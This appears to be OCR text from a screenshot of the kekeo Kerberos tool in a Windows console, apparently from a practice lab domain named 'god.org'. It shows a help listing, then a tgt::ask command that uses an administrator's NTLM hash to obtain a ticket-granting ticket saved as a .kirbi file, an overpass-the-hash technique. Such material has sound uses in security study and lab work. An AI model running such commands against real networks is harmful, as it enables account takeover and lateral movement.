 C:\Windows\system32\cmd.exe
Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
kekeo # tgt::ask /user:administrator /domain:god.org /ntlm:81be2f80d568100549bea
c645d6a7141
Realm : god.org (god)
User : administrator (administrator)
CName : administrator [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/god.org [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 81be2f80d568100549beac645d
6a7141
[kdc] name: owa.god.org (auto)
[kdc] addr: fd39:f251:5093:45a:5dbe:f983:1798:2a56 (auto)
ERROR kull_m_sock_error ; [SOCKET] WSAStringToAddress : 10022
> Ticket in file 'TGT_administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi'